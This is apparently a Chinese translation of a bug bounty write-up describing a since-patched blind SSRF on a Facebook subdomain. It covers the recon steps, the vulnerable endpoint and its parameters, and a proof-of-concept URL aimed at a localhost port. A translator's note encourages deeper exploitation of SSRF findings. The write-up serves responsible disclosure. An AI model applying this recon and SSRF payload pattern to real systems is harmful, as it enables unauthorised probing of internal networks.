原文:

https://amineaboud.medium.com/10000-facebook-ssrf-bug-bounty-402bd21e58e5

子域名枚举+文件爆破+JS 分析=10000刀盲SSRF

该漏洞可能允许恶意用户向Facebook公司网络发送内部请求。

1) 子域枚举

通过进行一些子域枚举,我发现了以下子域:phishme.thefacebook.com

2)JS文件爆破

通过使用自定义的单词列表开始爆破以下路径:

https://phishme.thefacebook.com/ ** .js

我找到了一个隐藏的Home.js文件

https://phishme.thefacebook.com/Home.js

3)分析home.js

通过分析home.js我找到一些有趣的功能” sendPhishRequest”,这个方法使用XMLHttpRequest向其他的接口发起请求。通过深入挖掘home.js,我发现这个函数是这样用的

Util.sendPhishRequest(‘PhishGetItemData.ashx’,{ itemId: itemId, ewsUrl: ewsUrl, token: token })



利用:

在尝试了几种随机token格式之后,我终于能够成功利用该错误来发送内部请求。

参数:

itemId: 123

ewsUrl: http://127.0.0.1😛ORT

token:

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiYWRtaW4iOnRydWV9.TJVA95OrM7E2cBab30RMHrHDcEfxjoYZgeFONFh7Hg

POC:

https://phishme.thefacebook.com/PhishGetItemData.ashx?itemId=123&ewsUrl=http://127.0.0.1😛ORT/&token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiYWRtaW4iOnRydWV9.TJVA95OrM7E2cBab30RMHrHDcEfxjoYZgeFONFh7Hg

时间线:

2020年8月7日:上报

2020年8月11日:确认

2020年8月11日:修补

2020年12月3日:解决

2020年12月3日: $ 10000赏金奖励

译者按:很多危险性高得漏洞都源于一个不起眼得利用点,以前有一个白帽子利用SSRF打百度内网。现在大家挖到SSRF也可以深度利用一下。说不准有扫出来点啥呢。

本文迁移自知识星球“火线Zone”